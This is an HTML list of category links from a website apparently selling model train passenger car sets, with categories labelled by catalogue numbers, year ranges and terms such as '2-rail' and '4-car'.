	<li class="cat-item cat-item-798"><a href="https://carpassengerset.com/category/10-1164/" >10-1164</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://carpassengerset.com/category/10-1164-0/" >10-1164-0</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://carpassengerset.com/category/10-5058/" >10-5058</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://carpassengerset.com/category/10-5061a/" >10-5061a</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://carpassengerset.com/category/10-5070/" >10-5070</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://carpassengerset.com/category/10-5075/" >10-5075</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://carpassengerset.com/category/10-5102/" >10-5102</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://carpassengerset.com/category/106-023/" >106-023</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://carpassengerset.com/category/106-1105/" >106-1105</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://carpassengerset.com/category/106-1501/" >106-1501</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://carpassengerset.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carpassengerset.com/category/11-80027/" >11-80027</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://carpassengerset.com/category/1608pcs/" >1608pcs</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://carpassengerset.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://carpassengerset.com/category/1940-1956/" >1940-1956</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://carpassengerset.com/category/1942-1948/" >1942-1948</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://carpassengerset.com/category/1947-1948/" >1947-1948</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://carpassengerset.com/category/1951-53/" >1951-53</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://carpassengerset.com/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://carpassengerset.com/category/1981-1989/" >1981-1989</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carpassengerset.com/category/1993-2002/" >1993-2002</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://carpassengerset.com/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://carpassengerset.com/category/2-8-0/" >2-8-0</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://carpassengerset.com/category/2-car/" >2-car</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://carpassengerset.com/category/2-rail/" >2-rail</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carpassengerset.com/category/20-20035-1/" >20-20035-1</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carpassengerset.com/category/20-2250-1/" >20-2250-1</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://carpassengerset.com/category/20-25/" >20-25</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://carpassengerset.com/category/20-3194-1/" >20-3194-1</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://carpassengerset.com/category/20-3324c/" >20-3324c</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://carpassengerset.com/category/20-3498-1/" >20-3498-1</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://carpassengerset.com/category/20-3594a/" >20-3594a</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://carpassengerset.com/category/20-40009/" >20-40009</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://carpassengerset.com/category/20-4001/" >20-4001</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://carpassengerset.com/category/20-40032/" >20-40032</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://carpassengerset.com/category/20-40050/" >20-40050</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://carpassengerset.com/category/20-4011/" >20-4011</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://carpassengerset.com/category/20-4013/" >20-4013</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://carpassengerset.com/category/20-4018/" >20-4018</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carpassengerset.com/category/20-4019/" >20-4019</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://carpassengerset.com/category/20-4020/" >20-4020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://carpassengerset.com/category/20-4021/" >20-4021</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://carpassengerset.com/category/20-4022/" >20-4022</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://carpassengerset.com/category/20-4023/" >20-4023</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://carpassengerset.com/category/20-4026/" >20-4026</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carpassengerset.com/category/20-4027/" >20-4027</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://carpassengerset.com/category/20-4029/" >20-4029</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://carpassengerset.com/category/20-4030/" >20-4030</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://carpassengerset.com/category/20-4031/" >20-4031</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://carpassengerset.com/category/20-4032/" >20-4032</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carpassengerset.com/category/20-4034/" >20-4034</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://carpassengerset.com/category/20-4036/" >20-4036</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carpassengerset.com/category/20-4044/" >20-4044</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://carpassengerset.com/category/20-4070/" >20-4070</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://carpassengerset.com/category/20-4073/" >20-4073</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://carpassengerset.com/category/20-4092/" >20-4092</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://carpassengerset.com/category/20-4096/" >20-4096</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://carpassengerset.com/category/20-41001/" >20-41001</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://carpassengerset.com/category/20-41003/" >20-41003</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://carpassengerset.com/category/20-4124/" >20-4124</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://carpassengerset.com/category/20-4127/" >20-4127</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://carpassengerset.com/category/20-4133/" >20-4133</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://carpassengerset.com/category/20-4136/" >20-4136</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carpassengerset.com/category/20-4140/" >20-4140</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://carpassengerset.com/category/20-4152/" >20-4152</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://carpassengerset.com/category/20-4171/" >20-4171</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://carpassengerset.com/category/20-44009/" >20-44009</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://carpassengerset.com/category/20-4473/" >20-4473</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://carpassengerset.com/category/20-4704/" >20-4704</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://carpassengerset.com/category/20-60019/" >20-60019</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carpassengerset.com/category/20-6008/" >20-6008</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://carpassengerset.com/category/20-6013mt/" >20-6013mt-</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://carpassengerset.com/category/20-6017/" >20-6017</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://carpassengerset.com/category/20-6018/" >20-6018</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://carpassengerset.com/category/20-6019/" >20-6019</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://carpassengerset.com/category/20-6020/" >20-6020</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://carpassengerset.com/category/20-6021/" >20-6021</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://carpassengerset.com/category/20-6022/" >20-6022</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://carpassengerset.com/category/20-6023/" >20-6023</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://carpassengerset.com/category/20-6113/" >20-6113</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carpassengerset.com/category/20-6122/" >20-6122</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://carpassengerset.com/category/20-6200320-62004/" >20-6200320-62004</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://carpassengerset.com/category/20-62068/" >20-62068</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carpassengerset.com/category/20-64019/" >20-64019</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carpassengerset.com/category/20-64044/" >20-64044</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://carpassengerset.com/category/20-64063/" >20-64063</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://carpassengerset.com/category/20-64088/" >20-64088</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://carpassengerset.com/category/20-64126/" >20-64126</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://carpassengerset.com/category/20-64137/" >20-64137</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://carpassengerset.com/category/20-65002/" >20-65002</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://carpassengerset.com/category/20-65018/" >20-65018</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://carpassengerset.com/category/20-65019/" >20-65019</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://carpassengerset.com/category/20-65041/" >20-65041</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://carpassengerset.com/category/20-65043/" >20-65043</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://carpassengerset.com/category/20-6505/" >20-6505</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://carpassengerset.com/category/20-65053/" >20-65053</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://carpassengerset.com/category/20-6506/" >20-6506</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://carpassengerset.com/category/20-65065/" >20-65065</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://carpassengerset.com/category/20-65066/" >20-65066</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://carpassengerset.com/category/20-6508/" >20-6508</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://carpassengerset.com/category/20-65094/" >20-65094</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://carpassengerset.com/category/20-6510/" >20-6510</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://carpassengerset.com/category/20-65104/" >20-65104</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://carpassengerset.com/category/20-65118/" >20-65118</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://carpassengerset.com/category/20-65119/" >20-65119</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://carpassengerset.com/category/20-6512/" >20-6512</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://carpassengerset.com/category/20-65120/" >20-65120</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://carpassengerset.com/category/20-6513/" >20-6513</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://carpassengerset.com/category/20-65135/" >20-65135</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://carpassengerset.com/category/20-6514/" >20-6514</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carpassengerset.com/category/20-65143/" >20-65143</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://carpassengerset.com/category/20-65145/" >20-65145</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://carpassengerset.com/category/20-6515/" >20-6515</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carpassengerset.com/category/20-65153/" >20-65153</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://carpassengerset.com/category/20-6516/" >20-6516</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://carpassengerset.com/category/20-6517/" >20-6517</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://carpassengerset.com/category/20-6518/" >20-6518</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://carpassengerset.com/category/20-6519/" >20-6519</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://carpassengerset.com/category/20-6520/" >20-6520</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carpassengerset.com/category/20-65203/" >20-65203</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://carpassengerset.com/category/20-65207/" >20-65207</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://carpassengerset.com/category/20-65213/" >20-65213</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://carpassengerset.com/category/20-65222/" >20-65222</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://carpassengerset.com/category/20-65226/" >20-65226</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://carpassengerset.com/category/20-6523/" >20-6523</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carpassengerset.com/category/20-65239/" >20-65239</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://carpassengerset.com/category/20-6524/" >20-6524</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://carpassengerset.com/category/20-65241/" >20-65241</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://carpassengerset.com/category/20-6528/" >20-6528</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://carpassengerset.com/category/20-65283/" >20-65283</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://carpassengerset.com/category/20-6530/" >20-6530</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carpassengerset.com/category/20-6531/" >20-6531</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://carpassengerset.com/category/20-6532/" >20-6532</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carpassengerset.com/category/20-6534/" >20-6534</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://carpassengerset.com/category/20-6536/" >20-6536</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://carpassengerset.com/category/20-6537/" >20-6537</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://carpassengerset.com/category/20-6538/" >20-6538</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://carpassengerset.com/category/20-6541/" >20-6541</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://carpassengerset.com/category/20-6543/" >20-6543</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://carpassengerset.com/category/20-6545/" >20-6545</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://carpassengerset.com/category/20-6547/" >20-6547</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://carpassengerset.com/category/20-6548/" >20-6548</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://carpassengerset.com/category/20-6551/" >20-6551</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://carpassengerset.com/category/20-6553/" >20-6553</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://carpassengerset.com/category/20-6554/" >20-6554</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://carpassengerset.com/category/20-6555/" >20-6555</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://carpassengerset.com/category/20-6557/" >20-6557</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://carpassengerset.com/category/20-6560/" >20-6560</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://carpassengerset.com/category/20-6561/" >20-6561</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://carpassengerset.com/category/20-6562/" >20-6562</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://carpassengerset.com/category/20-6566/" >20-6566</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://carpassengerset.com/category/20-6570/" >20-6570</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://carpassengerset.com/category/20-6572/" >20-6572</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://carpassengerset.com/category/20-6574/" >20-6574</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://carpassengerset.com/category/20-6578/" >20-6578</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carpassengerset.com/category/20-6593/" >20-6593</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://carpassengerset.com/category/20-66025/" >20-66025</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://carpassengerset.com/category/20-66028/" >20-66028</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://carpassengerset.com/category/20-66034/" >20-66034</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://carpassengerset.com/category/20-66040/" >20-66040</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://carpassengerset.com/category/20-66109/" >20-66109</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://carpassengerset.com/category/20-66118/" >20-66118</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://carpassengerset.com/category/20-6612/" >20-6612</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://carpassengerset.com/category/20-6615/" >20-6615</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://carpassengerset.com/category/20-6616/" >20-6616</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://carpassengerset.com/category/20-6617/" >20-6617</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://carpassengerset.com/category/20-6618/" >20-6618</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://carpassengerset.com/category/20-66191/" >20-66191</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://carpassengerset.com/category/20-66230/" >20-66230</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://carpassengerset.com/category/20-66232/" >20-66232</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://carpassengerset.com/category/20-6625/" >20-6625</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carpassengerset.com/category/20-66266/" >20-66266</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://carpassengerset.com/category/20-6630/" >20-6630</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://carpassengerset.com/category/20-6638/" >20-6638</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://carpassengerset.com/category/20-6643/" >20-6643</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://carpassengerset.com/category/20-6649/" >20-6649</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://carpassengerset.com/category/20-6652/" >20-6652</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://carpassengerset.com/category/20-6654/" >20-6654</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://carpassengerset.com/category/20-6655/" >20-6655</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://carpassengerset.com/category/20-6656/" >20-6656</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://carpassengerset.com/category/20-6660/" >20-6660</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://carpassengerset.com/category/20-6661/" >20-6661</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://carpassengerset.com/category/20-6666/" >20-6666</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://carpassengerset.com/category/20-6667/" >20-6667</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://carpassengerset.com/category/20-6673/" >20-6673</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://carpassengerset.com/category/20-69096/" >20-69096</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://carpassengerset.com/category/20-69153/" >20-69153</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://carpassengerset.com/category/20-69216/" >20-69216</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://carpassengerset.com/category/20-69217/" >20-69217</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://carpassengerset.com/category/20-80001/" >20-80001</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://carpassengerset.com/category/20-80003c/" >20-80003c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://carpassengerset.com/category/20-80003d/" >20-80003d</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://carpassengerset.com/category/20-80004d/" >20-80004d</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carpassengerset.com/category/20-80004e/" >20-80004e</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://carpassengerset.com/category/20-80007i/" >20-80007i</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carpassengerset.com/category/2000-2005/" >2000-2005</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://carpassengerset.com/category/2003-2011/" >2003-2011</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://carpassengerset.com/category/2005-2011/" >2005-2011</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://carpassengerset.com/category/2018d/" >2018d</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://carpassengerset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://carpassengerset.com/category/20701t/" >20701t</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://carpassengerset.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://carpassengerset.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://carpassengerset.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://carpassengerset.com/category/3-car/" >3-car</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carpassengerset.com/category/3-rail/" >3-rail</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://carpassengerset.com/category/30-1657p/" >30-1657p</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://carpassengerset.com/category/30-20302-1/" >30-20302-1</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://carpassengerset.com/category/30-20670-1/" >30-20670-1</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://carpassengerset.com/category/30-2186-0/" >30-2186-0</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://carpassengerset.com/category/30-2648-3/" >30-2648-3</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://carpassengerset.com/category/30-2797-1/" >30-2797-1</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://carpassengerset.com/category/30-6070/" >30-6070</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://carpassengerset.com/category/30-6070s/" >30-6070s</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://carpassengerset.com/category/30-6080s/" >30-6080s</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://carpassengerset.com/category/30-6090/" >30-6090</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://carpassengerset.com/category/30-6099/" >30-6099</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://carpassengerset.com/category/30-6133b/" >30-6133b</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://carpassengerset.com/category/30-6200/" >30-6200</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://carpassengerset.com/category/30-6264/" >30-6264</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://carpassengerset.com/category/30-6450/" >30-6450</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carpassengerset.com/category/30-6541/" >30-6541</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://carpassengerset.com/category/30-6547/" >30-6547</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://carpassengerset.com/category/30-67034/" >30-67034</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://carpassengerset.com/category/30-6705/" >30-6705</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://carpassengerset.com/category/30-6707/" >30-6707</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://carpassengerset.com/category/30-67121/" >30-67121</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://carpassengerset.com/category/30-67133/" >30-67133</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://carpassengerset.com/category/30-67240/" >30-67240</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://carpassengerset.com/category/30-67273/" >30-67273</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carpassengerset.com/category/30-67300/" >30-67300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://carpassengerset.com/category/30-67375/" >30-67375</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://carpassengerset.com/category/30-67522/" >30-67522</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://carpassengerset.com/category/30-67707/" >30-67707</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://carpassengerset.com/category/30-67764/" >30-67764</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://carpassengerset.com/category/30-67793/" >30-67793</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://carpassengerset.com/category/30-67805/" >30-67805</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://carpassengerset.com/category/30-68132133134135/" >30-68132133134135</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://carpassengerset.com/category/30-68200/" >30-68200</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://carpassengerset.com/category/30-68212/" >30-68212</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://carpassengerset.com/category/30-68225/" >30-68225</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://carpassengerset.com/category/30-68260/" >30-68260</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://carpassengerset.com/category/30-68261/" >30-68261</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://carpassengerset.com/category/30-68266/" >30-68266</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://carpassengerset.com/category/30-68268/" >30-68268</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://carpassengerset.com/category/30-68271/" >30-68271</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://carpassengerset.com/category/30-68286/" >30-68286</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carpassengerset.com/category/30-6901/" >30-6901</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://carpassengerset.com/category/30-69010/" >30-69010</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://carpassengerset.com/category/30-69040/" >30-69040</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carpassengerset.com/category/30-69058/" >30-69058</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://carpassengerset.com/category/30-69203/" >30-69203</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://carpassengerset.com/category/30-69258/" >30-69258</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://carpassengerset.com/category/300mph/" >300mph</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://carpassengerset.com/category/32-33/" >32-33</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://carpassengerset.com/category/4-car/" >4-car</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://carpassengerset.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://carpassengerset.com/category/5-car/" >5-car</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://carpassengerset.com/category/5-tlg/" >5-tlg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://carpassengerset.com/category/504-516/" >504-516</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://carpassengerset.com/category/51-56/" >51-56</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://carpassengerset.com/category/519-32/" >519-32</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://carpassengerset.com/category/519-36/" >519-36</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://carpassengerset.com/category/55-56/" >55-56</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://carpassengerset.com/category/71-76/" >71-76</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://carpassengerset.com/category/73x46-cascade-a/" >73&#215;46-cascade-a</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carpassengerset.com/category/73x46-cascade-b/" >73&#215;46-cascade-b</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://carpassengerset.com/category/73x49-2/" >73&#215;49-2</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://carpassengerset.com/category/80-3258a/" >80-3258a</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://carpassengerset.com/category/80-40001/" >80-40001</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://carpassengerset.com/category/80-40002/" >80-40002</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://carpassengerset.com/category/80-40003/" >80-40003</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://carpassengerset.com/category/80-40004/" >80-40004</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://carpassengerset.com/category/80-40005/" >80-40005</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://carpassengerset.com/category/80-40010/" >80-40010</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://carpassengerset.com/category/80-40011/" >80-40011</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://carpassengerset.com/category/80-60001/" >80-60001</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://carpassengerset.com/category/80-60003/" >80-60003</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://carpassengerset.com/category/80-60007/" >80-60007</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://carpassengerset.com/category/80-60010/" >80-60010</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://carpassengerset.com/category/80-60013/" >80-60013</a>
</li>
